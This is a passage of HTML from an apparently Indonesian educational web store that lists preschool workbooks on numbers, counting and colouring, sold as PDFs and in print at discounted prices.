									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/belajar-perbandingan-20-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/belajar-perbandingan-20-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/belajar-perbandingan-20-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman.jpg&description=Belajar+Perbandingan+20+Halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/belajar-perbandingan-20-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/belajar-perbandingan-20-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 20.000- 		
			Rp 10.000,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 30.000 		
			Rp 2...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/belajar-perbandingan-20-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14316" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14316 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-matematika-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/mengenal-belajar-angka-dan-mewarnai-15-halaman/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/" rel="category tag">Workbook Matematika</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/mengenal-belajar-angka-dan-mewarnai-15-halaman/" rel="bookmark">Mengenal Belajar Angka dan Mewarnai 15 Halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:02:00+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/mengenal-belajar-angka-dan-mewarnai-15-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/mengenal-belajar-angka-dan-mewarnai-15-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/mengenal-belajar-angka-dan-mewarnai-15-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Belajar-Angka-dan-Mewarnai-15-Halaman.jpg&description=Mengenal+Belajar+Angka+dan+Mewarnai+15+Halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/mengenal-belajar-angka-dan-mewarnai-15-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/mengenal-belajar-angka-dan-mewarnai-15-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 10.000- 		
			Rp 5.000,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 15.000 		
			Rp 11...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/mengenal-belajar-angka-dan-mewarnai-15-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14298" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14298 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-matematika-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/mengenal-angka-11-20-23-halaman/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/" rel="category tag">Workbook Matematika</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/mengenal-angka-11-20-23-halaman/" rel="bookmark">Mengenal Angka 11-20 23 Halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:02:06+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/mengenal-angka-11-20-23-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/mengenal-angka-11-20-23-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/mengenal-angka-11-20-23-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Mengenal-Angka-11-20-23-Halaman.jpg&description=Mengenal+Angka+11-20+23+Halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/mengenal-angka-11-20-23-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/mengenal-angka-11-20-23-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 14.000- 		
			Rp 7.000,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 21.000 		
			Rp 15...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/mengenal-angka-11-20-23-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14237" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14237 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-matematika-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/mengenal-angka-1-10-11-halaman/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/" rel="category tag">Workbook Matematika</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/mengenal-angka-1-10-11-halaman/" rel="bookmark">Mengenal Angka 1-10 11 halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:02:12+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/mengenal-angka-1-10-11-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/mengenal-angka-1-10-11-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/mengenal-angka-1-10-11-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/PDF-Belajar-Mengenal-Angka-1-Sampai-10-Bilajar-2.jpg&description=Mengenal+Angka+1-10+11+halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/mengenal-angka-1-10-11-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/mengenal-angka-1-10-11-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 10.000- 		
			Rp 5.000,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 15.000 		
			Rp 11...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/mengenal-angka-1-10-11-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14221" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14221 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/menulis-kata-dan-mewarnai-tema-buah-buahan-22-halaman/">
